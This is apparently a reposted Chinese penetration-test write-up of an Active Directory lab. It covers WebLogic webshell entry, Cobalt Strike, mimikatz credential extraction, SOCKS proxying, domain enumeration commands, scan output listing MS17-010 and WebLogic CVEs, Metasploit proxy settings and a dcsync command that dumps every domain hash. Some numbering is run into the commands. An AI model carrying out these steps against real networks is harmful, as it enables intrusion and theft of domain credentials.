一.信息收集

通过端口扫描发现7001端口的weblogic,通过上传webshell拿下服务器

二.提取凭证



上线cs,通过工具读取系统rdp账户和密码(需要免杀马)

获取服务器信息和域控的IP地址

通过mimikatz工具获取密码

三.代理转发

连接远程主机,在主机上建一个socks代理,把流量代理到本地,利用工具把代理的流量连接

成功把内网的流量代理到本地

四:域信息收集

查看域 :

shell net view /domain2. 枚举域内主机

shell net view /domain:GYLQ3. 查看DC的ip

shell ping DC4. 查看DC域控主机

shell nltest/dclist:DE1AY5.查看域的信任关系

shell nltest /domain_trusts6. 查看远程的DC的管理员用户

net localgroup \WEB administrators

域名:de1ay.com域控:10.10.10.10上线主机为双网卡10.10.10.80(首选) 本地连接 210.10.0.102(首选) 本地连接 1PC:10.10.10.102扫描10.10网段信息10.10.10.10:139 open10.10.10.80:135 open10.10.10.10:88 open10.10.10.80:7001 open10.10.10.80:445 open10.10.10.10:445 open10.10.10.80:139 open10.10.10.10:135 open10.10.10.80:80 open[+] 10.10.10.80 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)[*] NetInfo:[*]10.10.10.80[->]WEB[->]10.10.0.102[->]10.10.10.80[*] NetBios: 10.10.10.80 WEB.de1ay.com Windows Server 2008 R2 Standard 7601 Service Pack 1[*] NetInfo:[*]10.10.10.10[->]DC[->]10.10.10.10[+] 10.10.10.10 MS17-010 (Windows Server 2012 R2 Standard 9600)[*] WebTitle: http://10.10.10.80 code:200 len:0 title:None[*] NetBios: 10.10.10.10 [+]DC DC.de1ay.com Windows Server 2012 R2 Standard 9600[*] WebTitle: http://10.10.10.80:7001 code:404 len:1164 title:Error 404--Not Found[+] InfoScan:http://10.10.10.80:7001 [weblogic][+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2019-2729-1[+] http://10.10.10.80:7001 poc-yaml-weblogic-cve-2019-2725 v10

五.漏洞利用

通过前面的代理利用msf打内网的ms17-010,服务器设置代理

setg Proxies socks4:8.136.241.0:5000setg ReverseAllowProxy true

六.获取域权限

通过cs上的代理转发功能启动一个监听器相当于在10.80的主机上启用一个端口转发流量,然后利用该监听生成一个马子,让msf传上去运行之后直接获取域控权限

七、域控hash dump

lsadump::dcsync /domain:pentestlab.local /all /csv

本文通过详细的步骤和工具使用,展示了从初始入侵到最终获取域控权限的全过程,涉及多个关键技术和工具,如CS、Mimikatz、MSF等工具的灵活使用,希望各位师傅们能学到更多。关注我,后续发出更多干货文章与师傅们一起进步。

原文始发于微信公众号(安全笔记):实战 || 记一次域环境中的渗透测试

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论